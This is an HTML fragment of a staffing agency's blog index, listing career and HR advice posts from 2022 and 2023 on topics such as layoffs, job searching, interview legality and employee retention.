						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/CLient-Trends-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/these-trending-flexible-work-approaches-are-proven-to-raise-revenue-and-employee-retention-while-lowering-costs/" target="_self" title="These Trending Flexible Work Approaches are Proven to Raise Revenue and Employee Retention While Lowering Costs">These Trending Flexible Work Approaches are Proven to Raise Revenue and Employee Retention While Lowering Costs</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

No matter the economy or job market, one thing is clear—remote and hybrid work are here to stay. Millennials dominate the workforce, and Gen Z professionals are on the rise. The way job candidates think about how we work and what a workplace looks like...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">27 February, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/these-trending-flexible-work-approaches-are-proven-to-raise-revenue-and-employee-retention-while-lowering-costs/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17094" class="post-17094 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-career category-talent tag-career-advice tag-layoff tag-rebound tag-strategy">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/3-ways-to-boost-your-confidence-on-the-job-search/" target="_self" title="3 Ways to Boost Your Confidence on the Job Search">
						<img width="1076" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1.png 1076w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-1020x1024.png 1020w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-768x771.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/02/Success-Blog-Candidate-1-700x703.png 700w" sizes="(max-width: 1076px) 100vw, 1076px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/3-ways-to-boost-your-confidence-on-the-job-search/" target="_self" title="3 Ways to Boost Your Confidence on the Job Search">3 Ways to Boost Your Confidence on the Job Search</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

&nbsp;

Let’s face it. The job search is an emotional rollercoaster with high highs and low lows. Staying energized and engaged in your daily hunt for the dream job can be tricky, and keeping your professional mojo intact is even more challenging. The constant grind of...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">24 February, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/3-ways-to-boost-your-confidence-on-the-job-search/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17087" class="post-17087 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-talent tag-employee-retention tag-layoff tag-retention tag-strategy">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/how-to-retain-and-engage-talent-during-tech-layoffs/" target="_self" title="How to Retain and Engage Talent During Tech Layoffs">
						<img width="1581" height="1079" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3.png 1581w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-300x205.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-1024x699.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-768x524.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-1536x1048.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/Newsletter-resizing-3-700x478.png 700w" sizes="(max-width: 1581px) 100vw, 1581px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/how-to-retain-and-engage-talent-during-tech-layoffs/" target="_self" title="How to Retain and Engage Talent During Tech Layoffs">How to Retain and Engage Talent During Tech Layoffs</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

It's no secret that months of layoffs across big tech and other industries have rattled the workforce and any sense of job security professionals maintained throughout The Great Resignation. In the last year, more than 130K professionals have been laid off in technology even though...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">31 January, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/how-to-retain-and-engage-talent-during-tech-layoffs/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17082" class="post-17082 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-achievements tag-active-listening tag-career tag-career-advice tag-strategy">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/up-your-professional-game-this-year-with-3-easy-career-resolutions/" target="_self" title="Up Your Professional Game this Year with 3 Easy Career Resolutions">
						<img width="2000" height="2000" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840.jpg 2000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840-300x300.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840-1024x1024.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840-150x150.jpg 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840-768x768.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840-1536x1536.jpg 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840-570x570.jpg 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840-500x500.jpg 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840-1000x1000.jpg 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2023/01/7191152_3413840-700x700.jpg 700w" sizes="(max-width: 2000px) 100vw, 2000px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/up-your-professional-game-this-year-with-3-easy-career-resolutions/" target="_self" title="Up Your Professional Game this Year with 3 Easy Career Resolutions">Up Your Professional Game this Year with 3 Easy Career Resolutions</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

We’re quickly easing into a new year. And whether you’re positioning yourself for a raise, promotion, or new job over the next year or just ready to reinvest in yourself, now is the perfect time to knock out some simple wins. It’s a great time...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">31 January, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/up-your-professional-game-this-year-with-3-easy-career-resolutions/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17074" class="post-17074 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-secrets-to-writing-irresistible-job-descriptions/" target="_self" title="5 Secrets to Writing Irresistible Job Descriptions">
						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Newsletter-resizing-2-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-secrets-to-writing-irresistible-job-descriptions/" target="_self" title="5 Secrets to Writing Irresistible Job Descriptions">5 Secrets to Writing Irresistible Job Descriptions</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

So you’re ready to make your next hire and you’re looking for that right marketer who will help up your branding game, right? You know exactly what and who you’re looking for and now you just need to reach the right candidates. 

And one of the...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">23 December, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-secrets-to-writing-irresistible-job-descriptions/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17069" class="post-17069 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-recruting category-talent tag-advice tag-career tag-job-search">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/the-7-steps-to-starting-your-job-search/" target="_self" title="The 7 Steps to Starting Your Job Search">
						<img width="1080" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Job-Search_0123C-700x700.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/the-7-steps-to-starting-your-job-search/" target="_self" title="The 7 Steps to Starting Your Job Search">The 7 Steps to Starting Your Job Search</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Are you ready to start the search? Let’s make sure. There are important steps that go into taking that next step in your career—seven to be exact. Make sure you do these things before ever clicking Apply.

 	
Get inspired.


Finding the right position doesn’t happen overnight....</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">23 December, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/the-7-steps-to-starting-your-job-search/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17064" class="post-17064 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-talent tag-advice tag-career tag-layoff">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/3-takeaways-employers-must-consider-about-the-great-resignations-gender-gap/" target="_self" title="3 Takeaways Employers Must Consider About the Great Resignation’s Gender Gap">
						<img width="1920" height="692" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking.png 1920w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-300x108.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-1024x369.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-768x277.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-1536x554.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Women-Multitasking-700x252.png 700w" sizes="(max-width: 1920px) 100vw, 1920px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/3-takeaways-employers-must-consider-about-the-great-resignations-gender-gap/" target="_self" title="3 Takeaways Employers Must Consider About the Great Resignation’s Gender Gap">3 Takeaways Employers Must Consider About the Great Resignation’s Gender Gap</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Whether you’re a leader at an up-and-coming startup or an enterprise-level employer, business leaders everywhere have learned critical lessons about retaining talent in the last few years. After the pandemic sparked a change in how we work and live, professionals across industries changed employers or...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">02 December, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/3-takeaways-employers-must-consider-about-the-great-resignations-gender-gap/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17059" class="post-17059 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-talent tag-advice tag-career tag-layoff">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-ways-to-rebound-your-career-faster-after-a-layoff/" target="_self" title="5 Ways to Rebound Your Career Faster After a Layoff">
						<img width="1080" height="1079" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder.png 1080w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-768x767.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/12/Climbing-the-ladder-700x699.png 700w" sizes="(max-width: 1080px) 100vw, 1080px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-ways-to-rebound-your-career-faster-after-a-layoff/" target="_self" title="5 Ways to Rebound Your Career Faster After a Layoff">5 Ways to Rebound Your Career Faster After a Layoff</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

You aren’t alone if you’re looking to rebound your career after a layoff. This month, Amazon joined other tech giants, including Twitter and Meta (formerly Facebook), in a significant workforce reduction—laying off ten thousand employees. With an economy in flux and problematic inflation, job security...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">02 December, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-ways-to-rebound-your-career-faster-after-a-layoff/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17052" class="post-17052 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-best-practices tag-bio tag-professional-dos">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-musts-for-your-perfect-professional-bio/" target="_self" title="5 Musts for Your Perfect Professional Bio">
						<img width="1094" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-1-1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-1-1.png 1094w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-1-1-300x296.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-1-1-1024x1011.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-1-1-768x758.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-1-1-700x691.png 700w" sizes="(max-width: 1094px) 100vw, 1094px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-musts-for-your-perfect-professional-bio/" target="_self" title="5 Musts for Your Perfect Professional Bio">5 Musts for Your Perfect Professional Bio</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Writing about yourself is never easy, period. And crafting your professional bio comes with some added pressure because it matters more to your career than anything else you write. Whether it’s living on your website, your LinkedIn summary, or on a company or association page—your...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">08 November, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-musts-for-your-perfect-professional-bio/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17046" class="post-17046 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-best-practices tag-hiring tag-hr-compliance tag-interviewing">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/these-5-interview-questions-are-illegal/" target="_self" title="These 5 interview questions are illegal.">
						<img width="1525" height="1078" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing.png 1525w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-300x212.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-1024x724.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-768x543.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/11/Newsletter-resizing-700x495.png 700w" sizes="(max-width: 1525px) 100vw, 1525px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/these-5-interview-questions-are-illegal/" target="_self" title="These 5 interview questions are illegal.">These 5 interview questions are illegal.</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

If you interview job candidates—keep reading—this blog takes you through some seemingly innocuous questions that can get you into legal trouble. With the U.S. Equal Employment Opportunity Commission (EEOC) in place to safeguard applicants from discrimination, some strict laws might surprise you. In this blog,...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">08 November, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/these-5-interview-questions-are-illegal/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17031" class="post-17031 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-company-culture tag-hustle-culture tag-millennial-culture tag-quiet-firing tag-quiet-quitting tag-zennial-culture">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/quiet-quitting-versus-quiet-firing-why-you-should-address-the-latter-instead/" target="_self" title="Quiet Quitting Versus Quiet Firing—Why You Should Address the Latter Instead">
						<img width="1997" height="1778" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout.png 1997w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-300x267.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-1024x912.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-768x684.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-1536x1368.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Workplace-Burnout-700x623.png 700w" sizes="(max-width: 1997px) 100vw, 1997px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/quiet-quitting-versus-quiet-firing-why-you-should-address-the-latter-instead/" target="_self" title="Quiet Quitting Versus Quiet Firing—Why You Should Address the Latter Instead">Quiet Quitting Versus Quiet Firing—Why You Should Address the Latter Instead</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Maybe we’re going through a post-pandemic work culture shock, maybe the zennial and millennial dominated workforce has different expectations, or maybe, professionals are normalizing setting healthy boundaries at work. Either way, recently, “quiet quitting” went viral on a TikTok video by a popular zennial content...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">06 October, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/quiet-quitting-versus-quiet-firing-why-you-should-address-the-latter-instead/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17034" class="post-17034 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-talent tag-contract tag-first-impressions tag-prepared tag-strong-start">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-ways-to-start-your-new-contract-position-right/" target="_self" title="5 Ways to Start Your New Contract Position Right">
						<img width="1999" height="1141" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Contract-Confirmation.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Contract-Confirmation.png 1999w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Contract-Confirmation-300x171.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Contract-Confirmation-1024x584.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Contract-Confirmation-768x438.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Contract-Confirmation-1536x877.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Contract-Confirmation-345x198.png 345w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/10/Contract-Confirmation-700x400.png 700w" sizes="(max-width: 1999px) 100vw, 1999px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-ways-to-start-your-new-contract-position-right/" target="_self" title="5 Ways to Start Your New Contract Position Right">5 Ways to Start Your New Contract Position Right</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

The first few days and weeks on a job are intense. There’s a new tech stack to navigate, new team members to meet, a new hierarchy and set of team dynamics, and a serious case of information overload. The launchpad for a contract position and...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">06 October, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-ways-to-start-your-new-contract-position-right/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17024" class="post-17024 post type-post status-publish format-standard has-post-thumbnail hentry category-career tag-career-advice tag-personal-seo tag-resume-best-practices tag-stand-out">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/optimize-your-personal-seo/" target="_self" title="Optimize Your Personal SEO">
						<img width="1491" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-3.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-3.png 1491w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-3-300x217.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-3-1024x742.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-3-768x556.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-3-700x507.png 700w" sizes="(max-width: 1491px) 100vw, 1491px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/optimize-your-personal-seo/" target="_self" title="Optimize Your Personal SEO">Optimize Your Personal SEO</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

September is here. The great pumpkin-latte debate is in full swing again, schools online and onsite or in session, and yes, it just so happens to be Update Your Resume Month. But at Staffing Strong, we think of it as Update Your Professional Presence Month...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">02 September, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/optimize-your-personal-seo/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17015" class="post-17015 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-talent tag-best-practices tag-employee-retention tag-helping-hand tag-work-culture">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/" target="_self" title="6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now">
						<img width="1920" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2.png 1920w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-300x169.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-1024x576.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-768x432.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-1536x864.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-700x394.png 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-539x303.png 539w" sizes="(max-width: 1920px) 100vw, 1920px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/" target="_self" title="6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now">6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Retaining top talent is more challenging than ever since the Great Resignation started. From rage quitting to being recruited away in a competitive market, professionals have a broad set of reasons for taking their careers elsewhere. More organizations are putting a hold on returning to...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">02 September, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
